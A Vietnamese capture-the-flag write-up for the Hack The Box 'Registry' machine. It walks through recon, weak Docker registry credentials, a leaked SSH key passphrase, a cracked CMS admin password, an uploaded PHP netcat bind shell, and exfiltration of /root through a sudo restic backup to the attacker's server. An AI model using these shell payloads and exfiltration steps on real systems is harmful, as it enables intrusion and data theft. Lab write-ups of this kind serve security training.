[Hackthebox Writeup] Registry
Bài đăng này đã không được cập nhật trong 5 năm

Recon
➜ ~ ./nmapAutomator.sh 10.10.10.159 all
Running a all scan on 10.10.10.159
Host is likely running Linux
---------------------Starting Nmap Quick Scan---------------------
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-10 15:50 +07
Nmap scan report for 10.10.10.159
Host is up (0.20s latency).
Not shown: 905 closed ports, 92 filtered ports
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 5.22 seconds
---------------------Starting Nmap Basic Scan---------------------
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-10 15:50 +07
Nmap scan report for 10.10.10.159
Host is up (0.19s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 72:d4:8d:da:ff:9b:94:2a:ee:55:0c:04:30:71:88:93 (RSA)
| 256 c7:40:d0:0e:e4:97:4a:4f:f9:fb:b2:0b:33:99:48:6d (ECDSA)
|_ 256 78:34:80:14:a1:3d:56:12:b4:0a:98:1f:e6:b4:e8:93 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Site doesn't have a title.
443/tcp open ssl/http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Site doesn't have a title.
| ssl-cert: Subject: commonName=docker.registry.htb
| Not valid before: 2019-05-06T21:14:35
|_Not valid after: 2029-05-03T21:14:35
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up)
scanned in 28.38 seconds
Mình thấy cert có thông tin
ssl-cert: Subject: commonName=docker.registry.htb
nên mình thêm vào file /etc/passwd
10.10.10.159 docker.registry.htb registry.htb
Sử dụng gobuster recon thư mục
gobuster dir -u http://docker.registry.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -l 40
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://docker.registry.htb
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Show length: true
[+] Timeout: 10s
===============================================================
2020/02/10 16:09:49 Starting gobuster
===============================================================
/v2 (Status: 301) [Size: 39]
Thấy có thư mục /v2 báo mã 301 thì trang này có gắn basic auth. Thử nhập admin:admin vào thì được :v. Có lẽ auth mô phỏng lại lỗi đặt basic auth quá dễ đoán. Sau khi nhập được basic auth thì ở docker có thư mục _catalog để kiểm tra có image gì trong đấy.

Get User
Vậy là ta biết được image tên là gì rồi thì mình pull docker về xem sao.
Nhưng trong lúc mình pull docker về thì gặp lỗi này
minhtuan@kali:~$ sudo docker pull docker.registry.htb/bolt-image
Using default tag: latest
Error response from daemon: Get https://docker.registry.htb/v2/: x509: certificate signed by unknown authority
Hóa ra là mình chưa có certificate. Vậy thì update certificate thủ công thôi Vào https://docker.registry.htb tải file .crt về copy file đấy vào
/usr/local/share/ca-certificates
sudo update-ca-certificates
sudo service docker restart
minhtuan@kali:~$ sudo docker login https://docker.registry.htb
Username: admin
Password:
WARNING! Your password will be stored unencrypted in /root/.docker/config.json.
Configure a credential helper to remove this warning. See
https://docs.docker.com/engine/reference/commandline/login/#credentials-store
Login Succeeded
Thành công, lúc này ta có thể pull docker về và sử dụng bình thường rồi.
➜ ~ docker pull docker.registry.htb/bolt-image
Using default tag: latest
latest: Pulling from bolt-image
Digest: sha256:eeff225e5fae33dc832c3f82fd8b0db363a73eac4f0f0cb587094be54050539b
Status: Image is up to date for docker.registry.htb/bolt-image:latest
docker.registry.htb/bolt-image:latest
Pull về xong rồi thì chui vào thôi
➜ ~ docker run --rm -it docker.registry.htb/bolt-image:latest
root@9818304f783b:/#
Kinh nghiệm của mình là cứ tập trung vào những folder nào nó cực kỳ nhạy cảm như ssh, rồi mấy thư mục của user, /var/www/html xem có gì không. Lục mãi thì trong thư mục /root/.ssh có file private key ssh. Sử dụng ssh2john.py và john brute force lấy pass private key nhưng mà k được. Nên mình quay lại docker xem bên trong còn gì nữa không. Sau một hồi tìm kiếm lùng sục thì mình thấy có 1 file này ở đây.
root@9818304f783b:/etc/profile.d# cat 01-ssh.sh
#!/usr/bin/expect -f
#eval `ssh-agent -s`
spawn ssh-add /root/.ssh/id_rsa
expect "Enter passphrase for /root/.ssh/id_rsa:"
send "GkOcz221Ftb3ugog\n";
expect "Identity added: /root/.ssh/id_rsa (/root/.ssh/id_rsa)"
interact
Vậy đây là đoạn chương trình tạo khóa private key. Mật khẩu file id_rsa kia là GkOcz221Ftb3ugog. Việc còn lại là mình ssh vào machine thôi.
➜ registry ssh -i id_rsa root@10.10.10.159
Enter passphrase for key 'id_rsa':
root@10.10.10.159's password:
K được. Cơ mà mình hơi ngây thơ, ssh vào root thì bài này đã dễ quá =)). Xong mình nhìn lại cái tên image docker là bolt-image. Thử sử dụng user ssh là bolt xem sao.
➜ registry ssh -i id_rsa bolt@10.10.10.159
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)
System information as of Mon Feb 10 09:35:17 UTC 2020
System load: 0.0 Users logged in: 1
Usage of /: 5.7% of 61.80GB IP address for eth0: 10.10.10.159
Memory usage: 32% IP address for br-1bad9bd75d17: 172.18.0.1
Swap usage: 0% IP address for docker0: 172.17.0.1
Processes: 173
Last login: Mon Feb 10 09:06:21 2020 from 10.10.16.7
bolt@bolt:~$
user.txt
Và chúng ta có user
Get Root
Mình sử dụng private key để đăng nhập vào ssh của bolt nên mình chưa thể sử dụng sudo right để leo thang đặc quyền được vì khi gõ sudo -l hệ thống sẽ yêu cầu nhập mật khẩu của bolt. Mình đã sử dụng LinEnum.sh để khai thác ở user bolt này nhưng chưa thu được kết quả gì. Sau một hồi tìm tòi và thử, điều khiến cho mình tập trung tiếp là vào phần web. Mình tìm thấy được trong thư mục web có thư mục /bolt.

Trang này được tạo bởi Bolt CMS, là 1 opensource. Thử http://registry.htb/bolt/bolt thì vào được trang login. Công cuộc tiếp theo thì tìm kiếm account admin đăng nhập vào đây thôi. Lục tiếp trong folder /var/www/html/bolt thì có 1 file db.
bolt@bolt:/var/www/html/bolt/app/database$ ls
bolt.db
bolt@bolt:/var/www/html/bolt/app/database$ file bolt.db
bolt.db: SQLite 3.x database, last written using SQLite version 3022000
Check file thì đây là 1 file db SQLite 3. Tiếc là trên machine lại k có sqlite3 nên mình copy file này về máy để kiểm tra. Sử dụng scp để copy file bolt.db về máy mình
➜ registry scp -i id_rsa bolt@10.10.10.159:/var/www/html/bolt/app/database/bolt.db .
Sau khi đã copy xong file thì mình chui vào xem trong đó có gì, mình tìm thấy tài khoản admin ở trong bảng bolt_users
➜ registry sqlite3 bolt.db
SQLite version 3.31.0 2019-12-29 00:52:41
Enter ".help" for usage hints.
sqlite> .table
bolt_authtoken bolt_field_value bolt_pages bolt_users
bolt_blocks bolt_homepage bolt_relations
bolt_cron bolt_log_change bolt_showcases
bolt_entries bolt_log_system bolt_taxonomy
sqlite> select * from bolt_users
...> ;
1|admin|$2y$10$e.ChUytg9SrL7AsboF2bX.wWKQ1LkS5Fi3/Z0yYD86.P5E9cpY7PK|bolt@registry.htb|2020-02-09 23:27:11|10.10.15.117|Admin|["themes://basic.php","themes://rev.php","themes://base-2018/meh.twig","themes://meh.twig","themes://shell.php"]|1||||0||["root","everyone"]
sqlite>
Sử dụng john để crack passwd admin ra được passwd là strawberry, đăng nhập vào http://registry.htb/bolt/bolt. Ở đây có 1 trình upload file, ta thử upload file shell lên đây nhưng mà nó k cho upload file php lên.

Sửa 1 chút config ở đây để server cho phép upload file php


Sau đấy ta lưu lại rồi chuyển sang chức năng upload đẩy shell lên. Ban đầu mình sử dụng https://github.com/flozz/p0wny-shell nhưng mà mình k thể reverse shell lại máy mình được. Mình đã chuyển hướng sang sử dụng bind shell để RCE. Sử dụng file shell.php
<?php system("nc.traditional -lvp 4444 -e /bin/bash");
Upload lên rồi bên máy mình sử dụng lệnh
➜ registry nc -nv 10.10.10.159 4444
(UNKNOWN) [10.10.10.159] 4444 (?) open
Upgrade lên pty shell
python -c 'import pty; pty.spawn("/bin/bash")'
Đến đây rồi lại tiếp tục sử dụng LinEnum.sh để kiểm tra xem có gì không thì mình thấy cái này
[+] We can sudo without supplying a password!
Matching Defaults entries for www-data on bolt:
env_reset, exempt_group=sudo, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bolt:
(root) NOPASSWD: /usr/bin/restic backup -r rest*
Tập trung hết cơm gạo vào phần này để lấy root =)).
Giới thiệu sơ qua một chút, restic là 1 opensource sử dụng để backup, nói rõ hơn thì mình cũng chịu vì cái này quá mới so với mình =)), chả biết gì cả.
Ngồi đọc document của nó tại đây https://restic.readthedocs.io/en/latest/ Sau một khoảng thời gian đọc doc với lên mạng tìm exam câu lệnh của nó thì mới biết là nó cần 1 server để backup. Người bạn chơi cùng mình bảo là nó có 1 restic server, nó tự động chạy trên cổng 8000. Mình ngồi tải file binary của nó ở đây https://github.com/restic/rest-server/releases
➜ Downloads ./rest-server-0.9.7-linux-amd64
rest-server 0.9.7 compiled with go1.10 on linux/amd64
Data directory: /tmp/restic
Authentication disabled
Private repositories disabled
Starting server on :8000
Chạy server xong thì tạo repo restic để lưu file backup
➜ Downloads apt-get install restic
➜ Downloads restic init -r /tmp/restic
enter password for new repository:
enter password again:
created restic repository 03ab053496 at /tmp/restic
Please note that knowledge of your password is required to access
the repository. Losing your password means that your data is
irrecoverably lost.
Thực hiện remote port forwarding lên machine
➜ registry ssh -i id_rsa -R 8000:127.0.0.1:8000 bolt@10.10.10.159
Sử dụng restic với quyền sudo backup thư mục /root
www-data@bolt:~/html$ sudo /usr/bin/restic backup -r rest:http://127.0.0.1:8000 /root
<n/restic backup -r rest:http://127.0.0.1:8000 /root
enter password for repository: 123123
password is correct
found 2 old cache directories in /var/www/.cache/restic, pass --cleanup-cache to remove them
scan [/root]
scanned 10 directories, 14 files in 0:00
[0:01] 100.00% 28.066 KiB / 28.066 KiB 24 / 24 items 0 errors ETA 0:00
duration: 0:01
snapshot e5ef88b3 saved
www-data@bolt:~/html$
Ngon, lưu snapshot được về máy mình rồi, điều quan trọng giờ là tìm lệnh để đọc nó ra thôi. Ngồi cat mấy cái folder trong /tmp/restic mà nó mã hóa hết luôn. Ngồi đọc doc thấy đoạn này, hóa ra là nó dùng restore chứ nó k phải kiểu mở ra rồi đọc được.

➜ restic restic -r /tmp/restic restore e5ef88b3 --target /tmp/restic-root
enter password for repository:
repository 03ab0534 opened successfully, password is correct
restoring <Snapshot e5ef88b3 of [/root] at 2020-02-10 06:26:17.454661805 +0000 UTC by root@bolt> to /tmp/restic-root
Xong rồi, vào /tmp/restic-root lấy cờ cuối thôi  )
)
➜ restic cd /tmp/restic-root
➜ restic-root ;s
zsh: command not found: s
➜ restic-root ls
root
➜ restic-root cd root
➜ root ls
config.yml cron.sh root.txt
Thanks
Cảm ơn 2 thành viên trong team mình đã giúp đỡ mình trong lúc chơi 
- Nguyen Van Khanh B
- Nguyen Xuan Hoa
Hy vọng bài writeup của mình sẽ có thể giúp đỡ các bạn điều gì đó. Cảm ơn các bạn đã đọc đến đây. Mình sẽ ra những bài Writeup Hackthebox khi machine được đóng. Cùng theo dõi mình nhé.
All rights reserved
